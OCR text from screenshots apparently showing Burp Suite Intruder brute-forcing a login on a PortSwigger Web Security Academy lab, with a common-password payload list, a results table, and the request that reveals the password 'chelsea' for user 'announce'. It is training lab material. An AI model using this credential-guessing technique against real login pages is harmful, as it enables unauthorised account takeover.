 Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized
in different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple
This payload type lets you config
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new iter
Add from list ...
Payload Processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled
17. Intruder attack of ac1e1f351f4566f180493764007e00a3.web-security-academy.net - Temporary atta...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
83 chelsea 200 3016
0 200 3146
1 123456 200 3146
2 password 200 3146
3 12345678 200 3146
4 qwerty 200 3146
5 123456789 200 3146
6 12345 200 3146
7 1234 200 3146
8 111111 200 3146
9 1234567 200 3146
10 dragon 200 3146
11 123123 200 3146
12 baseball 200 3146
13 abc123 200 3146
Request Response
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://ac1e1f351f4566f180493764007e00a3.web-security-academy.net
11 Referer: https://ac1e1f351f4566f180493764007e00a3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=announce&password=chelsea
? Search... 0 matches
Finished